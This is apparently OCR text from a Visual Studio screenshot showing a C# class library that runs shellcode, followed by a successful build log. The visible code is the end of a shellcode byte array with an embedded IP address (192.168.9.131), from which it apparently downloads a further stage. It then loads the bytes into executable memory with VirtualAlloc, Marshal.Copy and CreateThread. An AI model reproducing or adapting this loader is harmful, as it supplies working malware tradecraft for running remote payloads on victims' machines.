 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 ConsoleApp2
Release x86 启动
工具箱
Class1.cs Program.cs
C# ClassLibrary1 ClassLibrary1.Class1 runner()
0x5f,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,
0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,
0x53,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,
0x14,0x68,0x88,0x13,0x00,0x00,0x68,0x44,0xf0,0x35,0xe0,0xff,
0xd5,0x4f,0x75,0xcd,0xe8,0x4a,0x00,0x00,0x00,0x6a,0x40,0x68,
0x00,0x10,0x00,0x00,0x68,0x00,0x00,0x40,0x00,0x53,0x68,0x58,
0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x53,0x89,0xe7,0x57,0x68,
0x00,0x20,0x00,0x00,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,
0xd5,0x85,0xc0,0x74,0xcf,0x8b,0x07,0x01,0xc3,0x85,0xc0,0x75,
0xe5,0x58,0xc3,0x5f,0xe8,0x6b,0xff,0xff,0xff,0x31,0x39,0x32,
0x2e,0x31,0x36,0x38,0x2e,0x39,0x2e,0x31,0x33,0x31,0x00,0xbb,
0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5};
int size = buf.Length;
IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);
Marshal.Copy(buf, 0, addr, size);
IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}
}
}
100 % 0 1
输出
显示输出来源(S): 生成
生成开始于 21:02...
1>------ 已启动生成: 项目: ClassLibrary1, 配置: Release x86 ------
1>D:\demo\ConsoleApp2\ClassLibrary1\Class1.cs(8,7,8,37): warning CS0105: “System.Runtime.InteropServices”的 using 指令以前在此命名空间中出现过
1>  ClassLibrary1 -> D:\demo\ConsoleApp2\ClassLibrary1\bin\x86\Release\ClassLibrary1.dll
========== 生成: 1 成功，0 失败，0 最新，0 已跳过 ==========
========== 生成 于 21:02 完成，耗时 00.351 秒 ==========
错误列表 输出